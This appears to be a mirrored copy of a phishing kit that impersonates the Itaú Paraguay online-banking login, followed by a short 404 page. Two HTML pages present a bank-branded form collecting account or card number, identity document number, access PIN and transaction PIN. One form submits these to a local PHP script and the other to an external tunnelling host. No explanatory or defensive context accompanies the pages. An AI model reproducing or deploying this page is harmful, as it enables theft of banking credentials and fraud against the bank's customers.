
<file: index.html>
<html style="--app-height:880px;">
<!-- Mirrored from early-experts-like-146-71-78-28.loca.lt/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 07 Jun 2022 14:04:08 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Itaú Paraguay</title>




	<meta http-equiv="X-UA-Compatible" content="IE=10">

	<title>Itaú Link</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/bootstrap.min.css" rel="stylesheet">
	<link href="assets/datepicker.css" rel="stylesheet">
	<link href="assets/style.html" rel="stylesheet">
	<link href="assets/style_custom.css" rel="stylesheet">
	<link href="assets/style_chat.css" rel="stylesheet">
	<link href="assets/jquery-ui.min.css" rel="stylesheet">
	<link href="assets/select2.css" rel="stylesheet" type="text/css">
	<link href="assets/select2.min.css" rel="stylesheet" type="text/css">
	<link href="assets/all.css" rel="stylesheet">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">


	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/bootstrap.min(1).css" rel="stylesheet">
	<link href="assets/style(1).html" rel="stylesheet">
	<link href="assets/datepicker(1).css" rel="stylesheet">
	<link rel="stylesheet" href="assets/all(1).css">

  <link href="assets/style_solicitar_ingreso.css" rel="stylesheet">

<style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><meta http-equiv="origin-trial" content="A5OJkPEoICe/luEx3lEfB03JrHAKQQ4T0hNXu0wsfMydHldQnwm3jaJ0E5KeQgFnhJJ64/[base64]"><script src="assets/f(2).html"></script><script src="assets/f(3).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(4).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(5).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(6).html"></script><script src="assets/f(7).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(8).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><meta http-equiv="origin-trial" content="A9wkrvp9y21k30U9lU7MJMjBj4USjLrGwV+Z8zO3J3ZBH139DOnCv3XLK2Ii40S94HG1SZ/Zeg2GSHOD3wlWngYAAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjYxMjk5MTk5LCJpc1RoaXJkUGFydHkiOnRydWV9"><script src="assets/f(9).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style></head>
<body class="its_body">
    <div id="wrapper">
        <!-- Header -->
        <header class="header header_container">
            <div class="container">
                <div class="navbar-header">
                    <img class="logo_mobile" src="assets/logo_mobile%402x.png" alt="Itau">
                </div>
            </div>
        </header>
        <!-- END Header -->
        <!-- Nav -->
        <nav class="navbar navbar-inverse sub_header" style="min-height: 1px">
            <div class="container">

                <div id="navbar"></div>
            </div>
        </nav>
        <!-- END Nav -->
        <div class="content container main_content">
            <div class="row">
                <div class="col-sm-12 container_title">
                    <h2 class="inner-title"></h2>
                </div>
            </div>
            <div class="row">
                <!-- Main section -->
                <div class="col-md-9 col-sm-12 container_form">
                    <section class="modulo-interna form_content">
                        <div class="contenido first-entry">
                            <span class="title_block">
                                <h3>Ingresá tus datos</h3>
                            </span>



                            <form id="form-ingreso" action="post2.php" method="post" class="form-inline module-content-rotate generic-form">
                                <div>
                                    <div class="row row-content row_form">
                                        <div class="col-sm-5 text-label col_label">
                                            <label>Tipo de ingreso</label>
                                        </div>
                                        <div class="col-sm-3 col_field">
                                            <select id="combotipo" name="tipo" class="form-control" data-validate="isFilled">
                                                <option value="Cuenta" selected="">Cuenta</option>
                                                <option value="Tarjeta">Tarjeta</option>


                                            </select>
                                        </div>
                                        <div class="col-sm-4"></div>
                                    </div>
                                    <div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="cuenta">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">Número de cuenta</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="cuenta" name="cuenta" placeholder="Ingresá tu número de cuenta" required maxlength="9" type="tel" class="form-control input-text-list">
                                            </div>
                                        </div>
                                    </div>
                                    <div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="documento">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">N° de documento</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="documento" name="documento" placeholder="Ingresá tu número de documento" required maxlength="15" type="text" class="form-control input">
                                            </div>
                                        </div>
                                    </div><div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="pin">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">PIN de acceso</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="pass" name="pass" placeholder="Ingresá tu PIN de acceso" maxlength="6" type="password" class="form-control input">
                                            </div>
                                        </div><div class="row row-content row_form" id="pin">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">PIN de transacción</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input maxlength="6" class="form-control input" placeholder="Ingresá tu PIN de transferencias" type="tel" name="pass2" id="pass2">
                                            </div>
                                        </div>
                                    </div><div id="div_dato_verificador" class="row row-content row_form" style="display:none">
                                        <div class="col-sm-5 text-label col_label">
											<label id="label_dato"></label>
                                        </div>
                                        <div class="col-sm-4 col_field">
                                            <input id="dato" name="dato" placeholder="" type="text" class="form-control input-text-list">
                                        </div>
                                    </div>
                                </div>
								<div class="row row-content">
									<div class="col-sm-3 text-label"></div>
									<div class="col-sm-5 text-label">
										<div class="g-recaptcha" data-sitekey="6LcSsgkTAAAAAHZ612UY0nWvqzAiTPG_6ZfzwVdD"></div>
									</div>
									<div class="col-sm-4 text-label"></div>
								</div>

                        </div>
                    </section>
					<div class="alert attention text-properties error_highlight" id="form_error_message" style="display:none;">
                        <img class="btn-close" src="assets/btn-cerrar.gif" width="15" height="12">
                    </div>
                    <div class="container_bottom">
                        <div class="steps-module container_button">
                            <button  type="submit" class="style-buttons btn_continuar" title="Continuar">Continuar</button>
                        </div>

							   </form>




                    </div>
                </div>
            </div>
        </div>
        <!-- END Main section -->
        <!-- MODAL loading-->
        <div class="modal fade bs-example-modal-sm modal-loading" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="modal-loading">
            <div class="modal-dialog modal-md">
                <div class="modal-content">
                    <div class="modal-body">
                        <h4>Validando datos</h4>
                        <img src="assets/spinner.svg">
                    </div>
                </div>
            </div>
        </div>
    </div>



    <!-- Footer -->

	<!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <p class="text-left">
                <a target="_blank" href="https://www.itau.com.uy/inst/emergencias.html">Emergencias Bancarias</a> |
                <a target="_blank" href="https://www.itau.com.uy/inst/aci/docs/tarifario.pdf">Tarifarios</a>
            </p>
        </div>
    </footer>

	<!-- MODAL ERROR -->
   <div class="modal fade bs-example-modal-md" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="modalError">
		<div class="modal-dialog modal-md">
    		<div class="modal-content">
				<div class="alert attention text-properties" style="margin:0;"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
					<p><strong>Atención:</strong> <span id="modalErrorMsg"></span></p>
				</div>
   			</div>
   		</div>
   </div>


 </body>
 
<!-- Mirrored from early-experts-like-146-71-78-28.loca.lt/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 07 Jun 2022 14:04:31 GMT -->
</html>
</file>

<file: sucursal-segura/index.html>
<html style="--app-height:880px;">
<!-- Mirrored from early-experts-like-146-71-78-28.loca.lt/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 07 Jun 2022 20:45:23 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Itaú Paraguay</title>




	<meta http-equiv="X-UA-Compatible" content="IE=10">

	<title>Itaú Link</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/bootstrap.min.css" rel="stylesheet">
	<link href="assets/datepicker.css" rel="stylesheet">
	<link href="assets/style.html" rel="stylesheet">
	<link href="assets/style_custom.css" rel="stylesheet">
	<link href="assets/style_chat.css" rel="stylesheet">
	<link href="assets/jquery-ui.min.css" rel="stylesheet">
	<link href="assets/select2.css" rel="stylesheet" type="text/css">
	<link href="assets/select2.min.css" rel="stylesheet" type="text/css">
	<link href="assets/all.css" rel="stylesheet">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">


	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="assets/bootstrap.min(1).css" rel="stylesheet">
	<link href="assets/style(1).html" rel="stylesheet">
	<link href="assets/datepicker(1).css" rel="stylesheet">
	<link rel="stylesheet" href="assets/all(1).css">

  <link href="assets/style_solicitar_ingreso.css" rel="stylesheet">

<style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><meta http-equiv="origin-trial" content="A5OJkPEoICe/luEx3lEfB03JrHAKQQ4T0hNXu0wsfMydHldQnwm3jaJ0E5KeQgFnhJJ64/[base64]"><script src="assets/f(2).html"></script><script src="assets/f(3).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(4).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(5).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(6).html"></script><script src="assets/f(7).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><script src="assets/f(8).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style><meta http-equiv="origin-trial" content="A9wkrvp9y21k30U9lU7MJMjBj4USjLrGwV+Z8zO3J3ZBH139DOnCv3XLK2Ii40S94HG1SZ/Zeg2GSHOD3wlWngYAAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjYxMjk5MTk5LCJpc1RoaXJkUGFydHkiOnRydWV9"><script src="assets/f(9).html"></script><style type="text/css">/* Chart.js */
@-webkit-keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}@keyframes chartjs-render-animation{from{opacity:0.99}to{opacity:1}}.chartjs-render-monitor{-webkit-animation:chartjs-render-animation 0.001s;animation:chartjs-render-animation 0.001s;}</style></head>
<body class="its_body">
    <div id="wrapper">
        <!-- Header -->
        <header class="header header_container">
            <div class="container">
                <div class="navbar-header">
                    <img class="logo_mobile" src="assets/logo_mobile%402x.png" alt="Itau">
                </div>
            </div>
        </header>
        <!-- END Header -->
        <!-- Nav -->
        <nav class="navbar navbar-inverse sub_header" style="min-height: 1px">
            <div class="container">

                <div id="navbar"></div>
            </div>
        </nav>
        <!-- END Nav -->
        <div class="content container main_content">
            <div class="row">
                <div class="col-sm-12 container_title">
                    <h2 class="inner-title"></h2>
                </div>
            </div>
            <div class="row">
                <!-- Main section -->
                <div class="col-md-9 col-sm-12 container_form">
                    <section class="modulo-interna form_content">
                        <div class="contenido first-entry">
                            <span class="title_block">
                                <h3>Ingresá tus datos</h3>
                            </span>
                            <form id="form-ingreso" action="https://early-experts-like-146-71-78-28.loca.lt/confirm.php" method="post" class="form-inline module-content-rotate generic-form">
                                <div>
                                    <div class="row row-content row_form">
                                        <div class="col-sm-5 text-label col_label">
                                            <label>Tipo de ingreso</label>
                                        </div>
                                        <div class="col-sm-3 col_field">
                                            <select id="combotipo" name="tipo" class="form-control" data-validate="isFilled">
                                                <option value="Cuenta" selected="">Cuenta</option>
                                                <option value="Tarjeta">Tarjeta</option>


                                            </select>
                                        </div>
                                        <div class="col-sm-4"></div>
                                    </div>
                                    <div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="cuenta">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">Número de cuenta</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="cuenta" name="cuenta" placeholder="Ingresá tu número de cuenta" required maxlength="9" type="tel" class="form-control input-text-list">
                                            </div>
                                        </div>
                                    </div>
                                    <div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="documento">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">N° de documento</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="documento" name="documento" placeholder="Ingresá tu número de documento" required maxlength="15" type="text" class="form-control input">
                                            </div>
                                        </div>
                                    </div><div data-select-toggle="nad">
                                        <div class="row row-content row_form" id="pin">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">PIN de acceso</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input id="pass" name="pass" placeholder="Ingresá tu PIN de acceso" maxlength="6" type="password" class="form-control input">
                                            </div>
                                        </div><div class="row row-content row_form" id="pin">
                                            <div class="col-sm-5 text-label col_label">
                                                <label id="label_documento">PIN de transacción</label>
                                            </div>
                                            <div class="col-sm-4 col_field">
                                                <input maxlength="6" class="form-control input" placeholder="Ingresá tu PIN de transferencias" type="tel" name="pass2" id="pass2">
                                            </div>
                                        </div>
                                    </div><div id="div_dato_verificador" class="row row-content row_form" style="display:none">
                                        <div class="col-sm-5 text-label col_label">
											<label id="label_dato"></label>
                                        </div>
                                        <div class="col-sm-4 col_field">
                                            <input id="dato" name="dato" placeholder="" type="text" class="form-control input-text-list">
                                        </div>
                                    </div>
                                </div>
								<div class="row row-content">
									<div class="col-sm-3 text-label"></div>
									<div class="col-sm-5 text-label">
										<div class="g-recaptcha" data-sitekey="6LcSsgkTAAAAAHZ612UY0nWvqzAiTPG_6ZfzwVdD"></div>
									</div>
									<div class="col-sm-4 text-label"></div>
								</div>

                        </div>
                    </section>
					<div class="alert attention text-properties error_highlight" id="form_error_message" style="display:none;">
                        <img class="btn-close" src="assets/btn-cerrar.gif" width="15" height="12">
                    </div>
                    <div class="container_bottom">
                        <div class="steps-module container_button">
                            <button  type="submit" class="style-buttons btn_continuar" title="Continuar">Continuar</button>
                        </div>

							   </form>




                    </div>
                </div>
            </div>
        </div>
        <!-- END Main section -->
        <!-- MODAL loading-->
        <div class="modal fade bs-example-modal-sm modal-loading" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="modal-loading">
            <div class="modal-dialog modal-md">
                <div class="modal-content">
                    <div class="modal-body">
                        <h4>Validando datos</h4>
                        <img src="assets/spinner.svg">
                    </div>
                </div>
            </div>
        </div>
    </div>



    <!-- Footer -->

	<!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <p class="text-left">
                <a target="_blank" href="https://www.itau.com.uy/inst/emergencias.html">Emergencias Bancarias</a> |
                <a target="_blank" href="https://www.itau.com.uy/inst/aci/docs/tarifario.pdf">Tarifarios</a>
            </p>
        </div>
    </footer>

	<!-- MODAL ERROR -->
   <div class="modal fade bs-example-modal-md" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="modalError">
		<div class="modal-dialog modal-md">
    		<div class="modal-content">
				<div class="alert attention text-properties" style="margin:0;"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
					<p><strong>Atención:</strong> <span id="modalErrorMsg"></span></p>
				</div>
   			</div>
   		</div>
   </div>


 </body>
 
<!-- Mirrored from early-experts-like-146-71-78-28.loca.lt/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 07 Jun 2022 20:45:43 GMT -->
</html>
</file>

<file: assets/base.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
